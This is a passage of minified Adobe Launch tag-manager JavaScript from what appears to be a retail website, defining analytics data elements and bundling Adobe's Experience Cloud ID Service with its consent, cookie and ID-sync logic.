.pdp-main__image").src).substring(0,e.indexOf("?"))}}},"Search Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.type"}},"Campaign Query Parameters":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var t=new RegExp("[\\?&]"+e+"=([^&#]*)"),a=t.exec(location.search);return null===a&&(a=(t=new RegExp("[\\#&]"+e+"=([^&]*)")).exec(location.href)),null===a?"":decodeURIComponent(decodeURIComponent(a[1].replace(/\+/g," ")))}return location.search.includes("utm")?e("utm_source")+":"+e("utm_medium")+":"+e("utm_campaign")+":"+e("utm_term")+":"+e("utm_content"):""!==e("cm_mmc")?e("cm_mmc"):void 0}}},"TY customer lastname":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"innerHTML",elementSelector:"span.lastname"}}},extensions:{"adobe-mcid":{displayName:"Experience Cloud ID Service",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31a59fd25d824db7be52972a70e94c1c/",settings:{orgId:"BB8502BE53309E540A490D4C@AdobeOrg",doesOptInApply:!1,preOptInApprovalInput:"%onetrustConsentAdobe%"},modules:{"adobe-mcid/src/lib/actions/setCustomerIds.js":{name:"set-customer-ids",displayName:"Set Customer IDs",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/mcidInstance"),i=s.logger,n=function(e){return"string"==typeof e&&e.length>0},r=function(e){var t={},a=[];return e.forEach((function(e){var s=e.integrationCode,o=e.value;n(s)&&n(o)?(t[s]={id:o},e.hasOwnProperty("authState")&&(t[e.integrationCode].authState=e.authState),e.hasOwnProperty("hashType")&&(t[e.integrationCode].hashType=e.hashType)):a.push(e)})),a.length&&i.warn("Rejected these customer ids: "+JSON.stringify(a)),t};e.exports=function(e){if(o){var t=r(e.customerIds);o.setCustomerIDs(t),i.info("Set Customer IDs: "+JSON.stringify(t))}else i.warn("MCID instance cannot be found. Cannot set Customer IDs.")}}},"adobe-mcid/src/lib/sharedModules/mcidInstance.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-document"),i=a("../codeLibrary/VisitorAPI"),n=a("../../view/utils/timeUnits"),r=function(e){return e.reduce((function(e,t){var a=/^(true|false)$/i.test(t.value)?JSON.parse(t.value):t.value;return e[t.name]=a,e}),{})},c=function(e){var t=s.getExtensionSettings()
;if("string"!=typeof t.orgId)throw new TypeError("Org ID is not a string.");var a=r(t.variables||[]),o=t.doesOptInApply;o&&("boolean"==typeof o?a.doesOptInApply=o:t.optInCallback&&(a.doesOptInApply=t.optInCallback));var i=t.isOptInStorageEnabled;i&&(a.isOptInStorageEnabled=i);var c=t.optInCookieDomain;c&&(a.optInCookieDomain=c);var l=t.optInStorageExpiry;if(l){var u=t.timeUnit;if(u&&n[u]){var d=l*n[u];a.optInStorageExpiry=d}}else!0===i&&(a.optInStorageExpiry=33696e3);var m=t.previousPermissions;m&&(a.previousPermissions=m);var g=t.preOptInApprovals;if(g)a.preOptInApprovals=g;else{var b=t.preOptInApprovalInput;b&&(a.preOptInApprovals=b)}var p=t.isIabContext;p&&(a.isIabContext=p);var f=e.getInstance(t.orgId,a);return s.logger.info('Created instance using orgId: "'+t.orgId+'"'),s.logger.info("Set variables: "+JSON.stringify(a)),f.getMarketingCloudVisitorID((function(e){s.logger.info("Obtained Marketing Cloud Visitor Id: "+e)}),!0),f},l=function(e){return(s.getExtensionSettings().pathExclusions||[]).some((function(t){return t.valueIsRegex?new RegExp(t.value,"i").test(e):t.value===e}))},u=null;_satellite.getVisitorId=function(){return u},l(o.location.pathname)?s.logger.warn("MCID library not loaded. One of the path exclusions matches the current path."):u=c(i),e.exports=u},name:"mcid-instance",shared:!0},"adobe-mcid/src/lib/codeLibrary/VisitorAPI.js":{script:function(e){e.exports=function(){!function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function a(){return{callbacks:{},add:function(e,t){this.callbacks[e]=this.callbacks[e]||[];var a=this.callbacks[e].push(t)-1,s=this;return function(){s.callbacks[e].splice(a,1)}},execute:function(e,t){if(this.callbacks[e]){t=(t=void 0===t?[]:t)instanceof Array?t:[t];try{for(;this.callbacks[e].length;){var a=this.callbacks[e].shift();"function"==typeof a?a.apply(null,t):a instanceof Array&&a[1].apply(a[0],t)}delete this.callbacks[e]}catch(e){}}},executeAll:function(e,t){(t||e&&!V.isObjectEmpty(e))&&Object.keys(this.callbacks).forEach((function(t){var a=void 0!==e[t]?e[t]:"";this.execute(t,a)}),this)},hasCallbacks:function(){return Boolean(Object.keys(this.callbacks).length)}}}function s(e,t,a){var s=null==e?void 0:e[t];return void 0===s?a:s}function o(e){for(var t=/^\d+$/,a=0,s=e.length;a<s;a++)if(!t.test(e[a]))return!1;return!0}function i(e,t){for(;e.length<t.length;)e.push("0");for(;t.length<e.length;)t.push("0")}function n(e,t){for(var a=0;a<e.length;a++){var s=parseInt(e[a],10),o=parseInt(t[a],10);if(s>o)return 1;if(o>s)return-1}return 0}function r(e,t){if(e===t)return 0;var a=e.toString().split("."),s=t.toString().split(".");return o(a.concat(s))?(i(a,s),n(a,s)):NaN}function c(e){return e===Object(e)&&0===Object.keys(e).length}function l(e){return"function"==typeof e||e instanceof Array&&e.length}function u(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return!0};this.log=ue("log",e,t),this.warn=ue("warn",e,t),this.error=ue("error",e,t)}function d(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).cookieName,t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies;if(!e||!t)return{get:Se,set:Se,remove:Se};var a={remove:function(){t.remove(e)},get:function(){var a=t.get(e),s={};try{s=JSON.parse(a)}catch(a){s={}}return s},set:function(s,o){o=o||{};var i=a.get(),n=Object.assign(i,s);t.set(e,JSON.stringify(n),{domain:o.optInCookieDomain||"",cookieLifetime:o.optInStorageExpiry||3419e4,secure:o.secure,sameSite:o.sameSite,expires:!0})}};return a}function m(e){this.name=this.constructor.name,this.message=e,"function"==typeof Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error(e).stack}function g(){function e(e,t){var a=pe(e);return a.length?a.every((function(e){return!!t[e]})):fe(t)}function t(){R(k),E(te.COMPLETE),h(v.status,v.permissions),r&&f.set(v.permissions,{optInCookieDomain:c,optInStorageExpiry:l,secure:m,sameSite:g}),_.execute(Ie)}function a(e){return function(a,s){if(!ve(a))throw new Error("[OptIn] Invalid category(-ies). Please use the `OptIn.Categories` enum.");return E(te.CHANGED),Object.assign(k,he(pe(a),e)),s||t(),v}}var s=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=s.doesOptInApply,i=s.previousPermissions,n=s.preOptInApprovals,r=s.isOptInStorageEnabled,c=s.optInCookieDomain,l=s.optInStorageExpiry,u=s.isIabContext,m=s.secureCookie,g=s.sameSiteCookie,b=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies,p=ke(i);Ee(p,"Invalid `previousPermissions`!"),Ee(n,"Invalid `preOptInApprovals`!");var f=d({cookieName:"adobeujs-optin"},{cookies:b}),v=this,h=ee(v),_=re(),y=Pe(p),P=Pe(n),j=r?f.get():{},C={},x=function(e,t){return je(e)||t&&je(t)?te.COMPLETE:te.PENDING}(y,j),S=function(e,t,a){var s=he(ne,!o);return o?Object.assign({},s,e,t,a):s}(P,y,j),k=_e(S),E=function(e){return x=e},R=function(e){return S=e};v.deny=a(!1),v.approve=a(!0),v.denyAll=v.deny.bind(v,ne),v.approveAll=v.approve.bind(v,ne),v.isApproved=function(t){return e(t,v.permissions)},v.isPreApproved=function(t){return e(t,P)},v.fetchPermissions=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],a=t?v.on(te.COMPLETE,e):Se;return!o||o&&v.isComplete||n?e(v.permissions):t||_.add(Ie,(function(){return e(v.permissions)})),a},v.complete=function(){v.status===te.CHANGED&&t()},v.registerPlugin=function(e){if(!e||!e.name||"function"!=typeof e.onRegister)throw new Error(Oe);C[e.name]||(C[e.name]=e,e.onRegister.call(e,v))},v.execute=Ve(C),v.memoizeContent=function(e){xe(e)&&f.set(e,{optInCookieDomain:c,optInStorageExpiry:l,secure:m,sameSite:g})},v.getMemoizedContent=function(e){var t=f.get();if(t)return t[e]},Object.defineProperties(v,{permissions:{get:function(){return S}},status:{get:function(){return x}},Categories:{get:function(){return ae}},doesOptInApply:{get:function(){return!!o}},isPending:{get:function(){return v.status===te.PENDING}},isComplete:{get:function(){return v.status===te.COMPLETE}},__plugins:{get:function(){return Object.keys(C)}},isIabContext:{get:function(){return u}}})}function b(e,t){function a(){o=null,e.call(e,new m("The call took longer than you wanted!"))}function s(){o&&(clearTimeout(o),e.apply(e,arguments))}if(void 0===t)return e;var o=setTimeout(a,t);return s}function p(){if(window.__tcfapi)return window.__tcfapi;var e=window;if(e!==window.top){for(var t;!t;){e=e.parent;try{e.frames.__tcfapiLocator&&(t=e)}catch(e){}if(e===window.top)break}if(t){var a={};return window.__tcfapi=function(e,s,o,i){var n=Math.random()+"",r={__tcfapiCall:{command:e,parameter:i,version:s,callId:n}};a[n]=o,t.postMessage(r,"*")},window.addEventListener("message",(function(e){var t=e.data;if("string"==typeof t)try{t=JSON.parse(e.data)}catch(e){}if(t.__tcfapiReturn){var s=t.__tcfapiReturn;"function"==typeof a[s.callId]&&(a[s.callId](s.returnValue,s.success),delete a[s.callId])}}),!1),window.__tcfapi}ge.error("__tcfapi not found")}else ge.error("__tcfapi not found")}function f(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],s=!0===e.vendor.consents[t],o=a.every((function(t){return!0===e.purpose.consents[t]}));return s&&o}function v(){var e=this;e.name="iabPlugin",e.version="0.0.2";var t,a=re(),s={transparencyAndConsentData:null},o=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return s[e]=t};e.fetchConsentData=function(e){var t=b(e.callback,e.timeout);i({callback:t})},e.isApproved=function(e){var t=e.callback,a=e.category,o=e.timeout;if(s.transparencyAndConsentData)return t(null,f(s.transparencyAndConsentData,se[a],oe[a]));var n=b((function(e,s){t(e,f(s,se[a],oe[a]))}),o);i({category:a,callback:n})},e.onRegister=function(a){t=a;var s=Object.keys(se),o=function(e,t){!e&&t&&(s.forEach((function(e){var s=f(t,se[e],oe[e]);a[s?"approve":"deny"](e,!0)})),a.complete())};e.fetchConsentData({callback:o})};var i=function(e){var i=e.callback;if(s.transparencyAndConsentData)return i(null,s.transparencyAndConsentData);a.add("FETCH_CONSENT_DATA",i),n((function(e,i){if(i){var n=_e(e),r=t.getMemoizedContent("iabConsentHash"),c=me(n.tcString).toString(32);n.consentString=e.tcString,n.hasConsentChangedSinceLastCmpPull=r!==c,o("transparencyAndConsentData",n),t.memoizeContent({iabConsentHash:c})}a.execute("FETCH_CONSENT_DATA",[null,s.transparencyAndConsentData])}))},n=function(e){var t=Ae(se),a=p();"function"==typeof a&&a("getTCData",2,e,t)}}var h="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};Object.assign=Object.assign||function(e){for(var t,a,s=1;s<arguments.length;++s)for(t in a=arguments[s])Object.prototype.hasOwnProperty.call(a,t)&&(e[t]=a[t]);return e};var _,y,P={MESSAGES:{HANDSHAKE:"HANDSHAKE",GETSTATE:"GETSTATE",PARENTSTATE:"PARENTSTATE"},STATE_KEYS_MAP:{MCMID:"MCMID",MCAID:"MCAID",MCAAMB:"MCAAMB",MCAAMLH:"MCAAMLH",MCOPTOUT:"MCOPTOUT",CUSTOMERIDS:"CUSTOMERIDS"},ASYNC_API_MAP:{MCMID:"getMarketingCloudVisitorID",MCAID:"getAnalyticsVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",ALLFIELDS:"getVisitorValues"},SYNC_API_MAP:{CUSTOMERIDS:"getCustomerIDs"},ALL_APIS:{MCMID:"getMarketingCloudVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",MCAID:"getAnalyticsVisitorID",CUSTOMERIDS:"getCustomerIDs",ALLFIELDS:"getVisitorValues"},FIELDGROUP_TO_FIELD:{MC:"MCMID",A:"MCAID",AAM:"MCAAMB"},FIELDS:{MCMID:"MCMID",MCOPTOUT:"MCOPTOUT",MCAID:"MCAID",MCAAMLH:"MCAAMLH",MCAAMB:"MCAAMB"},AUTH_STATE:{UNKNOWN:0,AUTHENTICATED:1,LOGGED_OUT:2},OPT_OUT:{GLOBAL:"global"},SAME_SITE_VALUES:{LAX:"Lax",STRICT:"Strict",NONE:"None"}},j=P.STATE_KEYS_MAP,C=function(e){function t(){}function a(t,a){var s=this;return function(){var o=e(0,t),i={};return i[t]=o,s.setStateAndPublish(i),a(o),o}}this.getMarketingCloudVisitorID=function(e){e=e||t;var s=this.findField(j.MCMID,e),o=a.call(this,j.MCMID,e);return void 0!==s?s:o()},this.getVisitorValues=function(e){this.getMarketingCloudVisitorID((function(t){e({MCMID:t})}))}},x=P.MESSAGES,S=P.ASYNC_API_MAP,k=P.SYNC_API_MAP,E=function(){function e(){}function t(e,t){var a=this;return function(){return a.callbackRegistry.add(e,t),a.messageParent(x.GETSTATE),""}}function a(a){this[S[a]]=function(s){s=s||e;var o=this.findField(a,s),i=t.call(this,a,s);return void 0!==o?o:i()}}function s(t){this[k[t]]=function(){return this.findField(t,e)||{}}}Object.keys(S).forEach(a,this),Object.keys(k).forEach(s,this)},R=P.ASYNC_API_MAP,A=function(){Object.keys(R).forEach((function(e){this[R[e]]=function(t){this.callbackRegistry.add(e,t)}}),this)},V=function(e,t){return e(t={exports:{}},t.exports),t.exports}((function(t,a){a.isObjectEmpty=function(e){return e===Object(e)&&0===Object.keys(e).length},a.isValueEmpty=function(e){return""===e||a.isObjectEmpty(e)};var s=function(){var e=navigator.appName,t=navigator.userAgent;return"Microsoft Internet Explorer"===e||t.indexOf("MSIE ")>=0||t.indexOf("Trident/")>=0&&t.indexOf("Windows NT 6")>=0};a.getIeVersion=function(){return document.documentMode?document.documentMode:s()?7:null},a.isFirefox=function(e){return!!/Firefox\/([0-9\.]+)(?:\s|$)/.test(e||window.navigator.userAgent)},a.encodeAndBuildRequest=function(e,t){return e.map(encodeURIComponent).join(t)},a.isObject=function(t){return null!==t&&"object"===e(t)&&!1===Array.isArray(t)},a.defineGlobalNamespace=function(){return window.adobe=a.isObject(window.adobe)?window.adobe:{},window.adobe},a.pluck=function(e,t){return t.reduce((function(t,a){return e[a]&&(t[a]=e[a]),t}),Object.create(null))},a.parseOptOut=function(e,t,a){t||(t=a,e.d_optout&&e.d_optout instanceof Array&&(t=e.d_optout.join(",")));var s=parseInt(e.d_ottl,10);return isNaN(s)&&(s=7200),{optOut:t,d_ottl:s}},a.normalizeBoolean=function(e){var t=e;return"true"===e?t=!0:"false"===e&&(t=!1),t}})),I=(V.isObjectEmpty,V.isValueEmpty,V.getIeVersion,V.isFirefox,V.encodeAndBuildRequest,V.isObject,V.defineGlobalNamespace,V.pluck,V.parseOptOut,V.normalizeBoolean,a),O=P.MESSAGES,N={0:"prefix",1:"orgID",2:"state"},w=function(e,t){this.parse=function(e){try{var t={};return e.data.split("|").forEach((function(e,a){void 0!==e&&(t[N[a]]=2!==a?e:JSON.parse(e))})),t}catch(e){}},this.isInvalid=function(a){var s=this.parse(a);if(!s||Object.keys(s).length<2)return!0;var o=e!==s.orgID,i=!t||a.origin!==t,n=-1===Object.keys(O).indexOf(s.prefix);return o||i||n},this.send=function(a,s,o){var i=s+"|"+e;o&&o===Object(o)&&(i+="|"+JSON.stringify(o));try{a.postMessage(i,t)}catch(e){}}},T=P.MESSAGES,D=function(e,t,a,s){function o(e){Object.assign(g,e)}function i(e){Object.assign(g.state,e),Object.assign(g.state.ALLFIELDS,e),g.callbackRegistry.executeAll(g.state)}function n(e){if(!f.isInvalid(e)){p=!1;var t=f.parse(e);g.setStateAndPublish(t.state)}}function r(e){!p&&b&&(p=!0,f.send(s,e))}function c(){o(new C(a._generateID)),g.getMarketingCloudVisitorID(),g.callbackRegistry.executeAll(g.state,!0),h.removeEventListener("message",l)}function l(e){if(!f.isInvalid(e)){var t=f.parse(e);p=!1,h.clearTimeout(g._handshakeTimeout),h.removeEventListener("message",l),o(new E(g)),h.addEventListener("message",n),g.setStateAndPublish(t.state),g.callbackRegistry.hasCallbacks()&&r(T.GETSTATE)}}function u(){b&&postMessage?(h.addEventListener("message",l),r(T.HANDSHAKE),g._handshakeTimeout=setTimeout(c,250)):c()}function d(){h.s_c_in||(h.s_c_il=[],h.s_c_in=0),g._c="Visitor",g._il=h.s_c_il,g._in=h.s_c_in,g._il[g._in]=g,h.s_c_in++}function m(){function e(e){0!==e.indexOf("_")&&"function"==typeof a[e]&&(g[e]=function(){})}Object.keys(a).forEach(e),g.getSupplementalDataID=a.getSupplementalDataID,g.isAllowed=function(){return!0}}var g=this,b=t.whitelistParentDomain;g.state={ALLFIELDS:{}},g.version=a.version,g.marketingCloudOrgID=e,g.cookieDomain=a.cookieDomain||"",g._instanceType="child";var p=!1,f=new w(e,b);g.callbackRegistry=I(),g.init=function(){d(),m(),o(new A(g)),u()},g.findField=function(e,t){if(void 0!==g.state[e])return t(g.state[e]),g.state[e]},g.messageParent=r,g.setStateAndPublish=i},L=P.MESSAGES,U=P.ALL_APIS,M=P.ASYNC_API_MAP,F=P.FIELDGROUP_TO_FIELD,B=function(e,t){function a(){var t={};return Object.keys(U).forEach((function(a){var s=U[a],o=e[s]();V.isValueEmpty(o)||(t[a]=o)})),t}function s(){var t=[];return e._loading&&Object.keys(e._loading).forEach((function(a){if(e._loading[a]){var s=F[a];t.push(s)}})),t.length?t:null}function o(t){return function a(){var o=s();if(o){var i=M[o[0]];e[i](a,!0)}else t()}}function i(e,s){var o=a();t.send(e,s,o)}function n(e){c(e),i(e,L.HANDSHAKE)}function r(e){o((function(){i(e,L.PARENTSTATE)}))()}function c(a){function s(s){o.call(e,s),t.send(a,L.PARENTSTATE,{CUSTOMERIDS:e.getCustomerIDs()})}var o=e.setCustomerIDs;e.setCustomerIDs=s}return function(e){t.isInvalid(e)||(t.parse(e).prefix===L.HANDSHAKE?n:r)(e.source)}},H=function(e,t){function a(e){return function(a){s[e]=a,++o===i&&t(s)}}var s={},o=0,i=Object.keys(e).length;Object.keys(e).forEach((function(t){var s=e[t];if(s.fn){var o=s.args||[];o.unshift(a(t)),s.fn.apply(s.context||null,o)}}))},G={get:function(e){e=encodeURIComponent(e);var t=(";"+document.cookie).split(" ").join(";"),a=t.indexOf(";"+e+"="),s=a<0?a:t.indexOf(";",a+1);return a<0?"":decodeURIComponent(t.substring(a+2+e.length,s<0?t.length:s))},set:function(e,t,a){var o=s(a,"cookieLifetime"),i=s(a,"expires"),n=s(a,"domain"),r=s(a,"secure"),c=s(a,"sameSite"),l=r?"Secure":"",u=c?"SameSite="+c+";":"";if(i&&"SESSION"!==o&&"NONE"!==o){var d=""!==t?parseInt(o||0,10):-60;if(d)(i=new Date).setTime(i.getTime()+1e3*d);else if(1===i){var m=(i=new Date).getYear();i.setYear(m+2+(m<1900?1900:0))}}else i=0;return e&&"NONE"!==o?(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; path=/;"+(i?" expires="+i.toGMTString()+";":"")+(n?" domain="+n+";":"")+u+l,this.get(e)===t):0},remove:function(e,t){var a=s(t,"domain");a=a?" domain="+a+";":"";var o=s(t,"secure"),i=s(t,"sameSite"),n=o?"Secure":"",r=i?"SameSite="+i+";":"";document.cookie=encodeURIComponent(e)+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"+a+r+n}},q=function(e,t){!e&&h.location&&(e=h.location.hostname);var a,s=e.split("."),o=t||{};for(a=s.length-2;a>=0;a--)if(o.domain=s.slice(a).join("."),G.set("TEST_AMCV_COOKIE_WRITE","cookie",o))return G.remove("TEST_AMCV_COOKIE_WRITE",o),o.domain;return""},K={compare:r,isLessThan:function(e,t){return r(e,t)<0},areVersionsDifferent:function(e,t){return 0!==r(e,t)},isGreaterThan:function(e,t){return r(e,t)>0},isEqual:function(e,t){return 0===r(e,t)}},W=!!h.postMessage,X={postMessage:function(e,t,a){var s=1;t&&(W?a.postMessage(e,t.replace(/([^:]+:\/\/[^\/]+).*/,"$1")):t&&(a.location=t.replace(/#.*$/,"")+"#"+ +new Date+s+++"&"+e))},receiveMessage:function(e,t){var a;try{W&&(e&&(a=function(a){if("string"==typeof t&&a.origin!==t||"[object Function]"===Object.prototype.toString.call(t)&&!1===t(a.origin))return!1;e(a)}),h.addEventListener?h[e?"addEventListener":"removeEventListener"]("message",a):h[e?"attachEvent":"detachEvent"]("onmessage",a))}catch(e){}}},z=function(e){var t,a,s="0123456789",o="",i="",n=8,r=10,c=10,l=(""+Date.now()).substr(-6).split("").reverse("").join("");if(1==e){for(s+="ABCDEF",t=0;16>t;t++)a=Math.floor(Math.random()*n),4>t&&l[t]<n&&(a=+l[t]),o+=s.substring(a,a+1),a=Math.floor(Math.random()*n),i+=s.substring(a,a+1),n=16;return o+"-"+i}for(t=0;19>t;t++)a=Math.floor(Math.random()*r),6>t&&l[t]<r?(o+=l[t],a=l[t]):o+=s.substring(a,a+1),0===t&&9==a?r=3:((1==t||2==t)&&10!=r&&2>a||2<t)&&(r=10),a=Math.floor(Math.random()*c),i+=s.substring(a,a+1),0===t&&9==a?c=3:((1==t||2==t)&&10!=c&&2>a||2<t)&&(c=10);return o+i},Y=function(e){return{corsMetadata:function(){var e="none",t=!0;return"undefined"!=typeof XMLHttpRequest&&XMLHttpRequest===Object(XMLHttpRequest)&&("withCredentials"in new XMLHttpRequest?e="XMLHttpRequest":"undefined"!=typeof XDomainRequest&&XDomainRequest===Object(XDomainRequest)&&(t=!1),Object.prototype.toString.call(h.HTMLElement).indexOf("Constructor")>0&&(t=!1)),{corsType:e,corsCookiesEnabled:t}}(),getCORSInstance:function(){return"none"===this.corsMetadata.corsType?null:new h[this.corsMetadata.corsType]},fireCORS:function(t,a){function s(e){var a;try{if((a=JSON.parse(e))!==Object(a))return void o.handleCORSError(t,null,"Response is not JSON")}catch(e){return void o.handleCORSError(t,e,"Error parsing response as JSON")}try{for(var s=t.callback,i=h,n=0;n<s.length;n++)i=i[s[n]];i(a)}catch(e){o.handleCORSError(t,e,"Error forming callback function")}}var o=this;a&&(t.loadErrorHandler=a);try{var i=this.getCORSInstance();i.open("get",t.corsUrl+"&ts="+(new Date).getTime(),!0),"XMLHttpRequest"===this.corsMetadata.corsType&&(i.withCredentials=!0,i.timeout=e.loadTimeout,i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.onreadystatechange=function(){4===this.readyState&&200===this.status&&s(this.responseText)}),i.onerror=function(e){o.handleCORSError(t,e,"onerror")},i.ontimeout=function(e){o.handleCORSError(t,e,"ontimeout")},i.send(),e._log.requests.push(t.corsUrl)}catch(e){this.handleCORSError(t,e,"try-catch")}},handleCORSError:function(t,a,s){e.CORSErrors.push({corsData:t,error:a,description:s}),t.loadErrorHandler&&("ontimeout"===s?t.loadErrorHandler(!0):t.loadErrorHandler(!1))}}},J={POST_MESSAGE_ENABLED:!!h.postMessage,DAYS_BETWEEN_SYNC_ID_CALLS:1,MILLIS_PER_DAY:864e5,ADOBE_MC:"adobe_mc",ADOBE_MC_SDID:"adobe_mc_sdid",VALID_VISITOR_ID_REGEX:/^[0-9a-fA-F\-]+$/,ADOBE_MC_TTL_IN_MIN:5,VERSION_REGEX:/vVersion\|((\d+\.)?(\d+\.)?(\*|\d+))(?=$|\|)/,FIRST_PARTY_SERVER_COOKIE:"s_ecid"},$=function(e,t){var a=h.document;return{THROTTLE_START:3e4,MAX_SYNCS_LENGTH:649,throttleTimerSet:!1,id:null,onPagePixels:[],iframeHost:null,getIframeHost:function(e){if("string"==typeof e){var t=e.split("/");return t[0]+"//"+t[2]}},subdomain:null,url:null,getUrl:function(){var t,s="http://fast.",o="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(a.location.origin);return this.subdomain||(this.subdomain="nosubdomainreturned"),e.loadSSL&&(s=e.idSyncSSLUseAkamai?"https://fast.":"https://"),t=s+this.subdomain+".demdex.net/dest5.html"+o,this.iframeHost=this.getIframeHost(t),this.id="destination_publishing_iframe_"+this.subdomain+"_"+e.idSyncContainerID,t},checkDPIframeSrc:function(){var t="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(a.location.href);"string"==typeof e.dpIframeSrc&&e.dpIframeSrc.length&&(this.id="destination_publishing_iframe_"+(e._subdomain||this.subdomain||(new Date).getTime())+"_"+e.idSyncContainerID,this.iframeHost=this.getIframeHost(e.dpIframeSrc),this.url=e.dpIframeSrc+t)},idCallNotProcesssed:null,doAttachIframe:!1,startedAttachingIframe:!1,iframeHasLoaded:null,iframeIdChanged:null,newIframeCreated:null,originalIframeHasLoadedAlready:null,iframeLoadedCallbacks:[],regionChanged:!1,timesRegionChanged:0,sendingMessages:!1,messages:[],messagesPosted:[],messagesReceived:[],messageSendingInterval:J.POST_MESSAGE_ENABLED?null:100,onPageDestinationsFired:[],jsonForComparison:[],jsonDuplicates:[],jsonWaiting:[],jsonProcessed:[],canSetThirdPartyCookies:!0,receivedThirdPartyCookiesNotification:!1,readyToAttachIframePreliminary:function(){return!(e.idSyncDisableSyncs||e.disableIdSyncs||e.idSyncDisable3rdPartySyncing||e.disableThirdPartyCookies||e.disableThirdPartyCalls)},readyToAttachIframe:function(){return this.readyToAttachIframePreliminary()&&(this.doAttachIframe||e._doAttachIframe)&&(this.subdomain&&"nosubdomainreturned"!==this.subdomain||e._subdomain)&&this.url&&!this.startedAttachingIframe},attachIframe:function(){function e(){(o=a.createElement("iframe")).sandbox="allow-scripts allow-same-origin",o.title="Adobe ID Syncing iFrame",o.id=s.id,o.name=s.id+"_name",o.style.cssText="display: none; width: 0; height: 0;",o.src=s.url,s.newIframeCreated=!0,t(),a.body.appendChild(o)}function t(e){o.addEventListener("load",(function(){o.className="aamIframeLoaded",s.iframeHasLoaded=!0,s.fireIframeLoadedCallbacks(e),s.requestToProcess()}))}this.startedAttachingIframe=!0;var s=this,o=a.getElementById(this.id);o?"IFRAME"!==o.nodeName?(this.id+="_2",this.iframeIdChanged=!0,e()):(this.newIframeCreated=!1,"aamIframeLoaded"!==o.className?(this.originalIframeHasLoadedAlready=!1,t("The destination publishing iframe already exists from a different library, but hadn't loaded yet.")):(this.originalIframeHasLoadedAlready=!0,this.iframeHasLoaded=!0,this.iframe=o,this.fireIframeLoadedCallbacks("The destination publishing iframe already exists from a different library, and had loaded alresady."),this.requestToProcess())):e(),this.iframe=o},fireIframeLoadedCallbacks:function(e){this.iframeLoadedCallbacks.forEach((function(t){"function"==typeof t&&t({message:e||"The destination publishing iframe was attached and loaded successfully."})})),this.iframeLoadedCallbacks=[]},requestToProcess:function(t){function a(){o.jsonForComparison.push(t),o.jsonWaiting.push(t),o.processSyncOnPage(t)}var s,o=this;if(t===Object(t)&&t.ibs)if(s=JSON.stringify(t.ibs||[]),this.jsonForComparison.length){var i,n,r,c=!1;for(i=0,n=this.jsonForComparison.length;i<n;i++)if(r=this.jsonForComparison[i],s===JSON.stringify(r.ibs||[])){c=!0;break}c?this.jsonDuplicates.push(t):a()}else a();if((this.receivedThirdPartyCookiesNotification||!J.POST_MESSAGE_ENABLED||this.iframeHasLoaded)&&this.jsonWaiting.length){var l=this.jsonWaiting.shift();this.process(l),this.requestToProcess()}e.idSyncDisableSyncs||e.disableIdSyncs||!this.iframeHasLoaded||!this.messages.length||this.sendingMessages||(this.throttleTimerSet||(this.throttleTimerSet=!0,setTimeout((function(){o.messageSendingInterval=J.POST_MESSAGE_ENABLED?null:150}),this.THROTTLE_START)),this.sendingMessages=!0,this.sendMessages())},getRegionAndCheckIfChanged:function(t,a){var s=e._getField("MCAAMLH"),o=t.d_region||t.dcs_region;return s?o&&(e._setFieldExpire("MCAAMLH",a),e._setField("MCAAMLH",o),parseInt(s,10)!==o&&(this.regionChanged=!0,this.timesRegionChanged++,e._setField("MCSYNCSOP",""),e._setField("MCSYNCS",""),s=o)):(s=o)&&(e._setFieldExpire("MCAAMLH",a),e._setField("MCAAMLH",s)),s||(s=""),s},processSyncOnPage:function(e){var t,a,s,o;if((t=e.ibs)&&t instanceof Array&&(a=t.length))for(s=0;s<a;s++)(o=t[s]).syncOnPage&&this.checkFirstPartyCookie(o,"","syncOnPage")},process:function(e){var t,a,s,o,i,n=encodeURIComponent,r=!1;if((t=e.ibs)&&t instanceof Array&&(a=t.length))for(r=!0,s=0;s<a;s++)o=t[s],i=[n("ibs"),n(o.id||""),n(o.tag||""),V.encodeAndBuildRequest(o.url||[],","),n(o.ttl||""),"","",o.fireURLSync?"true":"false"],o.syncOnPage||(this.canSetThirdPartyCookies?this.addMessage(i.join("|")):o.fireURLSync&&this.checkFirstPartyCookie(o,i.join("|")));r&&this.jsonProcessed.push(e)},checkFirstPartyCookie:function(t,a,s){var o="syncOnPage"===s,i=o?"MCSYNCSOP":"MCSYNCS";e._readVisitor();var 